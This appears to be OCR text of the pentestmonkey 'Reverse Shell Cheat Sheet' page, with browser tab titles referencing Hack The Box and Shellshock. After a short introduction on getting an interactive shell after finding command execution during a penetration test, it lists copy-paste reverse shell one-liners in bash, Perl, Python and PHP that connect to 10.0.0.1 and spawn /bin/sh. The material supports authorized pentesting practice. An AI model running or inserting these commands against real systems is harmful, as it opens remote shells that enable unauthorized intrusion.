 Hack The Box :: bobi
Hack The Box :: Shocker
ShellShocked – A quick demo o
Apache mod_cgi - 'Shellshock'
Reverse Shell Cheat Sheet | pentes
pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
ABP
Site News
Blog
Tools
Yaptest
Cheat Sheets
Contact
Categories
Blog (78)
Cheat Sheets (10)
Shells (1)
SQL Injection (7)
Contact (2)
Site News (3)
Tools (17)
Audit (3)
Misc (7)
User Enumeration (4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Installing (2)
Overview (2)
Using (8)
RSS Feed
Reverse Shell Cheat Sheet
If you're lucky enough to find a command execution vulnerability during a penetration test, pretty soon afterwards you'll
probably want an interactive shell.
If it's not possible to add a new account / SSH key / .rhosts file and just log in, your next step is likely to be either trowing
back a reverse shell or binding a shell to a TCP port.  This page deals with the former.
Your options for creating a reverse shell are limited by the scripting languages installed on the target system – though you
could probably upload a binary program too if you're suitably well prepared.
The examples shown are tailored to Unix-like systems.  Some of the examples below should also work on Windows if you
use substitute “/bin/sh -i” with “cmd.exe”.
Each of the methods below is aimed to be a one-liner that you can copy/paste.  As such they're quite short lines, but not
very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here's a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");
exec("/bin/sh -i");};'
There's also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
PHP
This code assumes that the TCP connection uses file descriptor 3.  This worked on my test system.  If it doesn't work, try
4, 5, 6…
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'